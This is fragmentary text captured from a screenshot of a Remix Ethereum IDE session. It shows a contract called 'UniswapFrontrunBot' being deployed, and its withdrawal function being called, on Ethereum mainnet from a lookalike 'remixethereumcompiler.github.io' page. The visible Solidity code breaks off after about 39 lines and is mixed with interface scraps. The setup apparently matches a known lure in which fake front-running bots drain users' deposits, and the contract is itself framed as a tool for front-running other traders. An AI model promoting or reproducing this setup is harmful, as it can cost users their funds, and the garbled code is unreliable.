 Remix - Ethereum IDE
Contract Address 0x5e8aa82b1E
Cryptocurrency Prices, Charts, an
Uniswap Interface
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Main (1) network
ACCOUNT
0x638...1617f (0.22668376
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.
Deploy
string _mainTokenSymbol,
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X5E8.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on network
Search with transaction hash or address
transact to UniswapFrontrunBot.withdrawal pending ...
view on etherscan
[block:15187612 txIndex:291] from: 0x638...1617f to: UniswapFrontrunBot.withdrawal() 0x5e8...0D5c8 value: 0 wei data: 0xd4e...93292 logs: 1 hash: 0x9b2...f2b2e
>
Google Chrome
Confirmed transaction
Transaction 6 confirmed! View on
Etherscan
9+
28
18:18
22.07.2022
37